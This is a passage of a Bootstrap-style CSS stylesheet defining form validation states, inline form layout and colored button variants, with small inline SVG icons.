.was-validated .custom-control-input:valid:focus:not(:checked) ~ .custom-control-label::before, .custom-control-input.is-valid:focus:not(:checked) ~ .custom-control-label::before { border-color: #28a745; }

.was-validated .custom-file-input:valid ~ .custom-file-label, .custom-file-input.is-valid ~ .custom-file-label { border-color: #28a745; }

.was-validated .custom-file-input:valid ~ .valid-feedback, .was-validated .custom-file-input:valid ~ .valid-tooltip, .custom-file-input.is-valid ~ .valid-feedback, .custom-file-input.is-valid ~ .valid-tooltip { display: block; }

.was-validated .custom-file-input:valid:focus ~ .custom-file-label, .custom-file-input.is-valid:focus ~ .custom-file-label { border-color: #28a745; -webkit-box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25); box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25); }

.invalid-feedback { display: none; width: 100%; margin-top: 0.25rem; font-size: 80%; color: #dc3545; }

.invalid-tooltip { position: absolute; top: 100%; z-index: 5; display: none; max-width: 100%; padding: 0.25rem 0.5rem; margin-top: .1rem; font-size: 1.0390625rem; line-height: 1.5; color: #fff; background-color: rgba(220, 53, 69, 0.9); border-radius: 0.25rem; }

.was-validated .form-control:invalid, .was-validated input:invalid[type="text"], .was-validated input:invalid[type="email"], .was-validated input:invalid[type="url"], .was-validated input:invalid[type="password"], .was-validated input:invalid[type="search"], .was-validated input:invalid[type="number"], .was-validated input:invalid[type="tel"], .was-validated input:invalid[type="range"], .was-validated input:invalid[type="date"], .was-validated input:invalid[type="month"], .was-validated input:invalid[type="week"], .was-validated input:invalid[type="time"], .was-validated input:invalid[type="datetime"], .was-validated input:invalid[type="datetime-local"], .was-validated input:invalid[type="color"], .was-validated textarea:invalid, .was-validated select:invalid, .form-control.is-invalid, input.is-invalid[type="text"], input.is-invalid[type="email"], input.is-invalid[type="url"], input.is-invalid[type="password"], input.is-invalid[type="search"], input.is-invalid[type="number"], input.is-invalid[type="tel"], input.is-invalid[type="range"], input.is-invalid[type="date"], input.is-invalid[type="month"], input.is-invalid[type="week"], input.is-invalid[type="time"], input.is-invalid[type="datetime"], input.is-invalid[type="datetime-local"], input.is-invalid[type="color"], textarea.is-invalid, select.is-invalid { border-color: #dc3545; padding-right: calc(1.5em + 0.75rem); background-image: url("data:image/svg+xml,%3csvg width='12' height='12' viewBox='0 0 12 12' xmlns='http://www.w3.org/2000/svg' stroke='%23dc3545' fill='none'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath d='M5.8 3.6h.4L6 6.5z' stroke-linejoin='round'/%3e%3ccircle cx='6' cy='8.2' r='.1'/%3e%3c/svg%3e"); background-repeat: no-repeat; background-position: right calc(0.375em + 0.1875rem) center; background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem); }

.was-validated .form-control:invalid:focus, .was-validated input:invalid:focus[type="text"], .was-validated input:invalid:focus[type="email"], .was-validated input:invalid:focus[type="url"], .was-validated input:invalid:focus[type="password"], .was-validated input:invalid:focus[type="search"], .was-validated input:invalid:focus[type="number"], .was-validated input:invalid:focus[type="tel"], .was-validated input:invalid:focus[type="range"], .was-validated input:invalid:focus[type="date"], .was-validated input:invalid:focus[type="month"], .was-validated input:invalid:focus[type="week"], .was-validated input:invalid:focus[type="time"], .was-validated input:invalid:focus[type="datetime"], .was-validated input:invalid:focus[type="datetime-local"], .was-validated input:invalid:focus[type="color"], .was-validated textarea:invalid:focus, .was-validated select:invalid:focus, .form-control.is-invalid:focus, input.is-invalid:focus[type="text"], input.is-invalid:focus[type="email"], input.is-invalid:focus[type="url"], input.is-invalid:focus[type="password"], input.is-invalid:focus[type="search"], input.is-invalid:focus[type="number"], input.is-invalid:focus[type="tel"], input.is-invalid:focus[type="range"], input.is-invalid:focus[type="date"], input.is-invalid:focus[type="month"], input.is-invalid:focus[type="week"], input.is-invalid:focus[type="time"], input.is-invalid:focus[type="datetime"], input.is-invalid:focus[type="datetime-local"], input.is-invalid:focus[type="color"], textarea.is-invalid:focus, select.is-invalid:focus { border-color: #dc3545; -webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25); box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25); }

.was-validated .form-control:invalid ~ .invalid-feedback, .was-validated input:invalid[type="text"] ~ .invalid-feedback, .was-validated input:invalid[type="email"] ~ .invalid-feedback, .was-validated input:invalid[type="url"] ~ .invalid-feedback, .was-validated input:invalid[type="password"] ~ .invalid-feedback, .was-validated input:invalid[type="search"] ~ .invalid-feedback, .was-validated input:invalid[type="number"] ~ .invalid-feedback, .was-validated input:invalid[type="tel"] ~ .invalid-feedback, .was-validated input:invalid[type="range"] ~ .invalid-feedback, .was-validated input:invalid[type="date"] ~ .invalid-feedback, .was-validated input:invalid[type="month"] ~ .invalid-feedback, .was-validated input:invalid[type="week"] ~ .invalid-feedback, .was-validated input:invalid[type="time"] ~ .invalid-feedback, .was-validated input:invalid[type="datetime"] ~ .invalid-feedback, .was-validated input:invalid[type="datetime-local"] ~ .invalid-feedback, .was-validated input:invalid[type="color"] ~ .invalid-feedback, .was-validated textarea:invalid ~ .invalid-feedback, .was-validated select:invalid ~ .invalid-feedback, .was-validated .form-control:invalid ~ .invalid-tooltip, .was-validated input:invalid[type="text"] ~ .invalid-tooltip, .was-validated input:invalid[type="email"] ~ .invalid-tooltip, .was-validated input:invalid[type="url"] ~ .invalid-tooltip, .was-validated input:invalid[type="password"] ~ .invalid-tooltip, .was-validated input:invalid[type="search"] ~ .invalid-tooltip, .was-validated input:invalid[type="number"] ~ .invalid-tooltip, .was-validated input:invalid[type="tel"] ~ .invalid-tooltip, .was-validated input:invalid[type="range"] ~ .invalid-tooltip, .was-validated input:invalid[type="date"] ~ .invalid-tooltip, .was-validated input:invalid[type="month"] ~ .invalid-tooltip, .was-validated input:invalid[type="week"] ~ .invalid-tooltip, .was-validated input:invalid[type="time"] ~ .invalid-tooltip, .was-validated input:invalid[type="datetime"] ~ .invalid-tooltip, .was-validated input:invalid[type="datetime-local"] ~ .invalid-tooltip, .was-validated input:invalid[type="color"] ~ .invalid-tooltip, .was-validated textarea:invalid ~ .invalid-tooltip, .was-validated select:invalid ~ .invalid-tooltip, .form-control.is-invalid ~ .invalid-feedback, input.is-invalid[type="text"] ~ .invalid-feedback, input.is-invalid[type="email"] ~ .invalid-feedback, input.is-invalid[type="url"] ~ .invalid-feedback, input.is-invalid[type="password"] ~ .invalid-feedback, input.is-invalid[type="search"] ~ .invalid-feedback, input.is-invalid[type="number"] ~ .invalid-feedback, input.is-invalid[type="tel"] ~ .invalid-feedback, input.is-invalid[type="range"] ~ .invalid-feedback, input.is-invalid[type="date"] ~ .invalid-feedback, input.is-invalid[type="month"] ~ .invalid-feedback, input.is-invalid[type="week"] ~ .invalid-feedback, input.is-invalid[type="time"] ~ .invalid-feedback, input.is-invalid[type="datetime"] ~ .invalid-feedback, input.is-invalid[type="datetime-local"] ~ .invalid-feedback, input.is-invalid[type="color"] ~ .invalid-feedback, textarea.is-invalid ~ .invalid-feedback, select.is-invalid ~ .invalid-feedback, .form-control.is-invalid ~ .invalid-tooltip, input.is-invalid[type="text"] ~ .invalid-tooltip, input.is-invalid[type="email"] ~ .invalid-tooltip, input.is-invalid[type="url"] ~ .invalid-tooltip, input.is-invalid[type="password"] ~ .invalid-tooltip, input.is-invalid[type="search"] ~ .invalid-tooltip, input.is-invalid[type="number"] ~ .invalid-tooltip, input.is-invalid[type="tel"] ~ .invalid-tooltip, input.is-invalid[type="range"] ~ .invalid-tooltip, input.is-invalid[type="date"] ~ .invalid-tooltip, input.is-invalid[type="month"] ~ .invalid-tooltip, input.is-invalid[type="week"] ~ .invalid-tooltip, input.is-invalid[type="time"] ~ .invalid-tooltip, input.is-invalid[type="datetime"] ~ .invalid-tooltip, input.is-invalid[type="datetime-local"] ~ .invalid-tooltip, input.is-invalid[type="color"] ~ .invalid-tooltip, textarea.is-invalid ~ .invalid-tooltip, select.is-invalid ~ .invalid-tooltip { display: block; }

.was-validated textarea.form-control:invalid, .was-validated textarea:invalid, textarea.form-control.is-invalid, textarea.is-invalid { padding-right: calc(1.5em + 0.75rem); background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem); }

.was-validated .custom-select:invalid, .custom-select.is-invalid { border-color: #dc3545; padding-right: calc((1em + 0.75rem) * 3 / 4 + 1.75rem); background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px, url("data:image/svg+xml,%3csvg width='12' height='12' viewBox='0 0 12 12' xmlns='http://www.w3.org/2000/svg' stroke='%23dc3545' fill='none'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath d='M5.8 3.6h.4L6 6.5z' stroke-linejoin='round'/%3e%3ccircle cx='6' cy='8.2' r='.1'/%3e%3c/svg%3e") #fff no-repeat center right 1.75rem/calc(0.75em + 0.375rem) calc(0.75em + 0.375rem); }

.was-validated .custom-select:invalid:focus, .custom-select.is-invalid:focus { border-color: #dc3545; -webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25); box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25); }

.was-validated .custom-select:invalid ~ .invalid-feedback, .was-validated .custom-select:invalid ~ .invalid-tooltip, .custom-select.is-invalid ~ .invalid-feedback, .custom-select.is-invalid ~ .invalid-tooltip { display: block; }

.was-validated .form-control-file:invalid ~ .invalid-feedback, .was-validated .form-control-file:invalid ~ .invalid-tooltip, .form-control-file.is-invalid ~ .invalid-feedback, .form-control-file.is-invalid ~ .invalid-tooltip { display: block; }

.was-validated .form-check-input:invalid ~ .form-check-label, .form-check-input.is-invalid ~ .form-check-label { color: #dc3545; }

.was-validated .form-check-input:invalid ~ .invalid-feedback, .was-validated .form-check-input:invalid ~ .invalid-tooltip, .form-check-input.is-invalid ~ .invalid-feedback, .form-check-input.is-invalid ~ .invalid-tooltip { display: block; }

.was-validated .custom-control-input:invalid ~ .custom-control-label, .custom-control-input.is-invalid ~ .custom-control-label { color: #dc3545; }

.was-validated .custom-control-input:invalid ~ .custom-control-label::before, .custom-control-input.is-invalid ~ .custom-control-label::before { border-color: #dc3545; }

.was-validated .custom-control-input:invalid ~ .invalid-feedback, .was-validated .custom-control-input:invalid ~ .invalid-tooltip, .custom-control-input.is-invalid ~ .invalid-feedback, .custom-control-input.is-invalid ~ .invalid-tooltip { display: block; }

.was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before, .custom-control-input.is-invalid:checked ~ .custom-control-label::before { border-color: #e4606d; background-color: #e4606d; }

.was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before, .custom-control-input.is-invalid:focus ~ .custom-control-label::before { -webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25); box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25); }

.was-validated .custom-control-input:invalid:focus:not(:checked) ~ .custom-control-label::before, .custom-control-input.is-invalid:focus:not(:checked) ~ .custom-control-label::before { border-color: #dc3545; }

.was-validated .custom-file-input:invalid ~ .custom-file-label, .custom-file-input.is-invalid ~ .custom-file-label { border-color: #dc3545; }

.was-validated .custom-file-input:invalid ~ .invalid-feedback, .was-validated .custom-file-input:invalid ~ .invalid-tooltip, .custom-file-input.is-invalid ~ .invalid-feedback, .custom-file-input.is-invalid ~ .invalid-tooltip { display: block; }

.was-validated .custom-file-input:invalid:focus ~ .custom-file-label, .custom-file-input.is-invalid:focus ~ .custom-file-label { border-color: #dc3545; -webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25); box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25); }

.form-inline { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.form-inline .form-check { width: 100%; }

@media (min-width: 576px) { .form-inline label { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; margin-bottom: 0; }
  .form-inline .form-group { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin-bottom: 0; }
  .form-inline .form-control, .form-inline input[type="text"], .form-inline input[type="email"], .form-inline input[type="url"], .form-inline input[type="password"], .form-inline input[type="search"], .form-inline input[type="number"], .form-inline input[type="tel"], .form-inline input[type="range"], .form-inline input[type="date"], .form-inline input[type="month"], .form-inline input[type="week"], .form-inline input[type="time"], .form-inline input[type="datetime"], .form-inline input[type="datetime-local"], .form-inline input[type="color"], .form-inline textarea, .form-inline select { display: inline-block; width: auto; vertical-align: middle; }
  .form-inline .form-control-plaintext { display: inline-block; }
  .form-inline .input-group, .form-inline .custom-select { width: auto; }
  .form-inline .form-check { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; width: auto; padding-left: 0; }
  .form-inline .form-check-input { position: relative; -ms-flex-negative: 0; flex-shrink: 0; margin-top: 0; margin-right: 0.25rem; margin-left: 0; }
  .form-inline .custom-control { -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }
  .form-inline .custom-control-label { margin-bottom: 0; } }

.btn, button, input[type="button"], input[type="reset"], input[type="submit"] { display: inline-block; font-weight: 400; color: #212529; text-align: center; vertical-align: middle; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; background-color: transparent; border: 1px solid transparent; padding: 0.375rem 0.75rem; font-size: 1.1875rem; line-height: 1.5; border-radius: 0.25rem; -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; }

@media (prefers-reduced-motion: reduce) { .btn, button, input[type="button"], input[type="reset"], input[type="submit"] { -webkit-transition: none; transition: none; } }

.btn:hover, button:hover, input:hover[type="button"], input:hover[type="reset"], input:hover[type="submit"] { color: #212529; text-decoration: none; }

.btn:focus, button:focus, input:focus[type="button"], input:focus[type="reset"], input:focus[type="submit"], .btn.focus, button.focus, input.focus[type="button"], input.focus[type="reset"], input.focus[type="submit"] { outline: 0; -webkit-box-shadow: 0 0 0 0.2rem rgba(255, 255, 255, 0.25); box-shadow: 0 0 0 0.2rem rgba(255, 255, 255, 0.25); }

.btn.disabled, button.disabled, input.disabled[type="button"], input.disabled[type="reset"], input.disabled[type="submit"], .btn:disabled, button:disabled, input:disabled[type="button"], input:disabled[type="reset"], input:disabled[type="submit"] { opacity: 0.65; }

a.btn.disabled, fieldset:disabled a.btn { pointer-events: none; }

.btn-primary, button, input[type="button"], input[type="reset"], input[type="submit"] { color: #212529; background-color: #fff; border-color: #fff; }

.btn-primary:hover, button:hover, input:hover[type="button"], input:hover[type="reset"], input:hover[type="submit"] { color: #212529; background-color: #ececec; border-color: #e6e5e5; }

.btn-primary:focus, button:focus, input:focus[type="button"], input:focus[type="reset"], input:focus[type="submit"], .btn-primary.focus, button.focus, input.focus[type="button"], input.focus[type="reset"], input.focus[type="submit"] { color: #212529; background-color: #ececec; border-color: #e6e5e5; -webkit-box-shadow: 0 0 0 0.2rem rgba(222, 222, 223, 0.5); box-shadow: 0 0 0 0.2rem rgba(222, 222, 223, 0.5); }

.btn-primary.disabled, button.disabled, input.disabled[type="button"], input.disabled[type="reset"], input.disabled[type="submit"], .btn-primary:disabled, button:disabled, input:disabled[type="button"], input:disabled[type="reset"], input:disabled[type="submit"] { color: #212529; background-color: #fff; border-color: #fff; }

.btn-primary:not(:disabled):not(.disabled):active, button:not(:disabled):not(.disabled):active, input:not(:disabled):not(.disabled):active[type="button"], input:not(:disabled):not(.disabled):active[type="reset"], input:not(:disabled):not(.disabled):active[type="submit"], .btn-primary:not(:disabled):not(.disabled).active, button:not(:disabled):not(.disabled).active, input:not(:disabled):not(.disabled).active[type="button"], input:not(:disabled):not(.disabled).active[type="reset"], input:not(:disabled):not(.disabled).active[type="submit"], .show > .btn-primary.dropdown-toggle, .show > button.dropdown-toggle, .show > input.dropdown-toggle[type="button"], .show > input.dropdown-toggle[type="reset"], .show > input.dropdown-toggle[type="submit"] { color: #212529; background-color: #e6e5e5; border-color: #dfdfdf; }

.btn-primary:not(:disabled):not(.disabled):active:focus, button:not(:disabled):not(.disabled):active:focus, input:not(:disabled):not(.disabled):active:focus[type="button"], input:not(:disabled):not(.disabled):active:focus[type="reset"], input:not(:disabled):not(.disabled):active:focus[type="submit"], .btn-primary:not(:disabled):not(.disabled).active:focus, button:not(:disabled):not(.disabled).active:focus, input:not(:disabled):not(.disabled).active:focus[type="button"], input:not(:disabled):not(.disabled).active:focus[type="reset"], input:not(:disabled):not(.disabled).active:focus[type="submit"], .show > .btn-primary.dropdown-toggle:focus, .show > button.dropdown-toggle:focus, .show > input.dropdown-toggle:focus[type="button"], .show > input.dropdown-toggle:focus[type="reset"], .show > input.dropdown-toggle:focus[type="submit"] { -webkit-box-shadow: 0 0 0 0.2rem rgba(222, 222, 223, 0.5); box-shadow: 0 0 0 0.2rem rgba(222, 222, 223, 0.5); }

.btn-secondary { color: #fff; background-color: #3b3b41; border-color: #3b3b41; }

.btn-secondary:hover { color: #fff; background-color: #29292d; border-color: #232326; }

.btn-secondary:focus, .btn-secondary.focus { color: #fff; background-color: #29292d; border-color: #232326; -webkit-box-shadow: 0 0 0 0.2rem rgba(88, 88, 94, 0.5); box-shadow: 0 0 0 0.2rem rgba(88, 88, 94, 0.5); }

.btn-secondary.disabled, .btn-secondary:disabled { color: #fff; background-color: #3b3b41; border-color: #3b3b41; }

.btn-secondary:not(:disabled):not(.disabled):active, .btn-secondary:not(:disabled):not(.disabled).active, .show > .btn-secondary.dropdown-toggle { color: #fff; background-color: #232326; border-color: #1d1d20; }

.btn-secondary:not(:disabled):not(.disabled):active:focus, .btn-secondary:not(:disabled):not(.disabled).active:focus, .show > .btn-secondary.dropdown-toggle:focus { -webkit-box-shadow: 0 0 0 0.2rem rgba(88, 88, 94, 0.5); box-shadow: 0 0 0 0.2rem rgba(88, 88, 94, 0.5); }

.btn-success { color: #fff; background-color: #28a745; border-color: #28a745; }

.btn-success:hover { color: #fff; background-color: #218838; border-color: #1e7e34; }

.btn-success:focus, .btn-success.focus { color: #fff; background-color: #218838; border-color: #1e7e34; -webkit-box-shadow: 0 0 0 0.2rem rgba(72, 180, 97, 0.5); box-shadow: 0 0 0 0.2rem rgba(72, 180, 97, 0.5); }

.btn-success.disabled, .btn-success:disabled { color: #fff; background-color: #28a745; border-color: #28a745; }

.btn-success:not(:disabled):not(.disabled):active, .btn-success:not(:disabled):not(.disabled).active, .show > .btn-success.dropdown-toggle { color: #fff; background-color: #1e7e34; border-color: #1c7430; }

.btn-success:not(:disabled):not(.disabled):active:focus, .btn-success:not(:disabled):not(.disabled).active:focus, .show > .btn-success.dropdown-toggle:focus { -webkit-box-shadow: 0 0 0 0.2rem rgba(72, 180, 97, 0.5); box-shadow: 0 0 0 0.2rem rgba(72, 180, 97, 0.5); }

.btn-info { color: #fff; background-color: #17a2b8; border-color: #17a2b8; }

.btn-info:hover { color: #fff; background-color: #138496; border-color: #117a8b; }

.btn-info:focus, .btn-info.focus { color: #fff; background-color: #138496; border-color: #117a8b; -webkit-box-shadow: 0 0 0 0.2rem rgba(58, 176, 195, 0.5); box-shadow: 0 0 0 0.2rem rgba(58, 176, 195, 0.5); }

.btn-info.disabled, .btn-info:disabled { color: #fff; background-color: #17a2b8; border-color: #17a2b8; }

.btn-info:not(:disabled):not(.disabled):active, .btn-info:not(:disabled):not(.disabled).active, .show > .btn-info.dropdown-toggle { color: #fff; background-color: #117a8b; border-color: #10707f; }

.btn-info:not(:disabled):not(.disabled):active:focus, .btn-info:not(:disabled):not(.disabled).active:focus, .show > .btn-info.dropdown-toggle:focus { -webkit-box-shadow: 0 0 0 0.2rem rgba(58, 176, 195, 0.5); box-shadow: 0 0 0 0.2rem rgba(58, 176, 195, 0.5); }

.btn-warning { color: #212529; background-color: #ffc107; border-color: #ffc107; }

.btn-warning:hover { color: #212529; background-color: #e0a800; border-color: #d39e00; }

.btn-warning:focus, .btn-warning.focus { color: #212529; background-color: #e0a800; border-color: #d39e00; -webkit-box-shadow: 0 0 0 0.2rem rgba(222, 170, 12, 0.5); box-shadow: 0 0 0 0.2rem rgba(222, 170, 12, 0.5); }

.btn-warning.disabled, .btn-warning:disabled { color: #212529; background-color: #ffc107; border-color: #ffc107; }

.btn-warning:not(:disabled):not(.disabled):active, .btn-warning:not(:disabled):not(.disabled).active, .show > .btn-warning.dropdown-toggle { color: #212529; background-color: #d39e00; border-color: #c69500; }

.btn-warning:not(:disabled):not(.disabled):active:focus, .btn-warning:not(:disabled):not(.disabled).active:focus, .show > .btn-warning.dropdown-toggle:focus { -webkit-box-shadow: 0 0 0 0.2rem rgba(222, 170, 12, 0.5); box-shadow: 0 0 0 0.2rem rgba(222, 170, 12, 0.5); }

.btn-danger { color: #fff; background-color: #dc3545; border-color: #dc3545; }

.btn-danger:hover { color: #fff; background-color: #c82333; border-color: #bd2130; }

.btn-danger:focus, .btn-danger.focus { color: #fff; background-color: #c82333; border-color: #bd2130; -webkit-box-shadow: 0 0 0 0.2rem rgba(225, 83, 97, 0.5); box-shadow: 0 0 0 0.2rem rgba(225, 83, 97, 0.5); }

.btn-danger.disabled, .btn-danger:disabled { color: #fff; background-color: #dc3545; border-color: #dc3545; }

.btn-danger:not(:disabled):not(.disabled):active, .btn-danger:not(:disabled):not(.disabled).active, .show > .btn-danger.dropdown-toggle { color: #fff; background-color: #bd2130; border-color: #b21f2d; }

.btn-danger:not(:disabled):not(.disabled):active:focus, .btn-danger:not(:disabled):not(.disabled).active:focus, .show > .btn-danger.dropdown-toggle:focus { -webkit-box-shadow: 0 0 0 0.2rem rgba(225, 83, 97, 0.5); box-shadow: 0 0 0 0.2rem rgba(225, 83, 97, 0.5); }

.btn-light { color: #212529; background-color: #f8f9fa; border-color: #f8f9fa; }

.btn-light:hover { color: #212529; background-color: #e2e6ea; border-color: #dae0e5; }

.btn-light:focus, .btn-light.focus { color: #212529; background-color: #e2e6ea; border-color: #dae0e5; -webkit-box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5); box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5); }

.btn-light.disabled, .btn-light:disabled { color: #212529; background-color: #f8f9fa; border-color: #f8f9fa; }

.btn-light:not(:disabled):not(.disabled):active, .btn-light:not(:disabled):not(.disabled).active, .show > .btn-light.dropdown-toggle { color: #212529; background-color: #dae0e5; border-color: #d3d9df; }

.btn-light:not(:disabled):not(.disabled):active:focus, .btn-light:not(:disabled):not(.disabled).active:focus, .show > .btn-light.dropdown-toggle:focus { -webkit-box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5); box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5); }

.btn-dark { color: #fff; background-color: #343a40; border-color: #343a40; }

.btn-dark:hover { color: #fff; background-color: #23272b; border-color: #1d2124; }

.btn-dark:focus, .btn-dark.focus { color: #fff; background-color: #23272b; border-color: #1d2124; -webkit-box-shadow: 0 0 0 0.2rem rgba(82, 88, 93, 0.5); box-shadow: 0 0 0 0.2rem rgba(82, 88, 93, 0.5); }

.btn-dark.disabled, .btn-dark:disabled { color: #fff; background-color: #343a40; border-color: #343a40; }

.btn-dark:not(:disabled):not(.disabled):active, .btn-dark:not(:disabled):not(.disabled).active, .show > .btn-dark.dropdown-toggle { color: #fff; background-color: #1d2124; border-color: #171a1d; }

.btn-dark:not(:disabled):not(.disabled):active:focus, .btn-dark:not(:disabled):not(.disabled).active:focus, .show > .btn-dark.dropdown-toggle:focus { -webkit-box-shadow: 0 0 0 0.2rem rgba(82, 88, 93, 0.5); box-shadow: 0 0 0 0.2rem rgba(82, 88, 93, 0.5); }

.btn-outline-primary { color: #fff; border-color: #fff; }

.btn-outline-primary:hover { color: #212529; background-color: #fff; border-color: #fff; }

.btn-outline-primary:focus, .btn-outline-primary.focus { -webkit-box-shadow: 0 0 0 0.2rem rgba(255, 255, 255, 0.5); box-shadow: 0 0 0 0.2rem rgba(255, 255, 255, 0.5); }

.btn-outline-primary.disabled, .btn-outline-primary:disabled { color: #fff; background-color: transparent; }

.btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active, .show > .btn-outline-primary.dropdown-toggle { color: #212529; background-color: #fff; border-color: #fff; }

.btn-outline-primary:not(:disabled):not(.disabled):active:focus, .btn-outline-primary:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-primary.dropdown-toggle:focus { -webkit-box-shadow: 0 0 0 0.2rem rgba(255, 255, 255, 0.5); box-shadow: 0 0 0 0.2rem rgba(255, 255, 255, 0.5); }

.btn-outline-secondary { color: #3b3b41; border-color: #3b3b41; }

.btn-outline-secondary:hover { color: #fff; background-color: #3b3b41; border-color: #3b3b41; }

.btn-outline-secondary:focus, .btn-outline-secondary.focus { -webkit-box-shadow: 0 0 0 0.2rem rgba(59, 59, 65, 0.5); box-shadow: 0 0 0 0.2rem rgba(59, 59, 65, 0.5); }

.btn-outline-secondary.disabled, .btn-outline-secondary:disabled { color: #3b3b41; background-color: transparent; }

.btn-outline-secondary:not(:disabled):not(.disabled):active, .btn-outline-secondary:not(:disabled):not(.disabled).active, .show > .btn-outline-secondary.dropdown-toggle { color: #fff; background-color: #3b3b41; border-color: #3b3b41; }

.btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .btn-outline-secondary:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-secondary.dropdown-toggle:focus { -webkit-box-shadow: 0 0 0 0.2rem rgba(59, 59, 65, 0.5); box-shadow: 0 0 0 0.2rem rgba(59, 59, 65, 0.5); }

.btn-outline-success { color: #28a745; border-color: #28a745; }

.btn-outline-success:hover { color: #fff; background-color: #28a745; border-color: #28a745; }

.btn-outline-success:focus, .btn-outline-success.focus { -webkit-box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5); box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5); }

.btn-outline-success.disabled, .btn-outline-success:disabled { color: #28a745; background-color: transparent; }

.btn-outline-success:not(:disabled):not(.disabled):active, .btn-outline-success:not(:disabled):not(.disabled).active, .show > .btn-outline-success.dropdown-toggle { color: #fff; background-color: #28a745; border-color: #28a745; }

.btn-outline-success:not(:disabled):not(.disabled):active:focus, .btn-outline-success:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-success.dropdown-toggle:focus { -webkit-box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5); box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5); }

.btn-outline-info { color: #17a2b8; border-color: #17a2b8; }

.btn-outline-info:hover { color: #fff; background-color: #17a2b8; border-color: #17a2b8; }

.btn-outline-info:focus, .btn-outline-info.focus { -webkit-box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5); box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5); }

.btn-outline-info.disabled, .btn-outline-info:disabled { color: #17a2b8; background-color: transparent; }

.btn-outline-info:not(:disabled):not(.disabled):active, .btn-outline-info:not(:disabled):not(.disabled).active, .show > .btn-outline-info.dropdown-toggle { color: #fff; background-color: #17a2b8; border-color: #17a2b8; }

.btn-outline-info:not(:disabled):not(.disabled):active:focus, .btn-outline-info:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-info.dropdown-toggle:focus { -webkit-box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5); box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5); }

.btn-outline-warning { color: #ffc107; border-color: #ffc107; }

.btn-outline-warning:hover { color: #212529; background-color: #ffc107; border-color: #ffc107; }

.btn-outline-warning:focus, .btn-outline-warning.focus { -webkit-box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5); box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5); }

.btn-outline-warning.disabled, .btn-outline-warning:disabled { color: #ffc107; background-color: transparent; }

.btn-outline-warning:not(:disabled):not(.disabled):active, .btn-outline-warning:not(:disabled):not(.disabled).active, .show > .btn-outline-warning.dropdown-toggle { color: #212529; background-color: #ffc107; border-color: #ffc107; }

.btn-outline-warning:not(:disabled):not(.disabled):active:focus, .btn-outline-warning:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-warning.dropdown-toggle:focus { -webkit-box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5); box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5); }

.btn-outline-danger { color: #dc3545; border-color: #dc3545; }

.btn-outline-danger:hover { color: #fff; background-color: #dc3545; border-color: #dc3545; }

